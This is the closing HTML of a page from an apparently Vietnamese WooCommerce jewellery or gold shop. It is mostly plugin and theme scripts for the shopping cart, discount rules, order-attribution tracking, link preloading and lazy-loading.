<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=249","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/xuongvangma.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=249"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4' id='woocommerce-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4' id='sourcebuster-js-js' defer></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4' id='wc-order-attribution-js' defer></script>
<script type='text/javascript' id='awdr-main-js-extra'>
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","nonce":"1da0f2ca40","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1725862414' id='awdr-main-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1725862414' id='awdr-dynamic-price-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/cart|\/check-out|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/xuongvangma.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.8.0' id='yith-infinitescroll-js' defer></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/xuongvangma.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.8.0' id='yith-infs-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=20161208' id='shoptimizer-main-js' defer></script>
<script type='text/javascript' id='shoptimizer-main-js-after'>window.addEventListener('DOMContentLoaded', function() {
				( function ( $ ) {

					// Open the drawer if a product is added to the cart. Exclude subscriptions and WooCommerce Custom Product Addons.
					$( '.product-type-simple:not(.has-subscription-plans):not(.wcpa_has_options) .product_type_simple.add_to_cart_button' ).on( 'click', function( e ) {
						e.preventDefault();
						$( 'body' ).toggleClass( 'drawer-open' );
					} );

					// Toggle cart drawer.
					$( '.site-header-cart .cart-click' ).on( 'click', function( e ) {
						e.stopPropagation();
						e.preventDefault();
						$( 'body' ).toggleClass( 'drawer-open' );
					} );

					// Close the drawer when clicking outside it
					$( document ).mouseup( function( e ) {
						var container = $( '.shoptimizer-mini-cart-wrap' );

						if ( ! container.is( e.target ) && 0 === container.has( e.target ).length ) {
							$( 'body' ).removeClass( 'drawer-open' );
						}
					} );

					// Close drawer - click the x icon
					$( '.close-drawer' ).on( 'click', function() {
						$( 'body' ).removeClass( 'drawer-open' );
					} );

				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
});</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=1691224949' id='wc-gateway-ppec-order-review-js' defer></script>
<script type='text/javascript' id='vi-wpvs-frontend-script-js-extra'>
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.3' id='vi-wpvs-frontend-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1726175484' id='woo_discount_pro_script-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=249","cart_hash_key":"wc_cart_hash_3af7f8fe1c7db1f9f361a6aa2171ae9a","fragment_name":"wc_fragments_3af7f8fe1c7db1f9f361a6aa2171ae9a","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.9.4' id='wc-cart-fragments-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/themes/shoptimizer/assets/js/lazyload-bg.js?ver=1691228115' id='shoptimizer-lazyload-bg-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.9.4' id='wc-jquery-ui-touchpunch-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js' defer></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ab","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v%s"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.9.4' id='wc-price-slider-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/loader.js?ver=1693329104' id='goaffpro_ref_tracking-js' defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://xuongvangma.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" loading="lazy" loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768653918 -->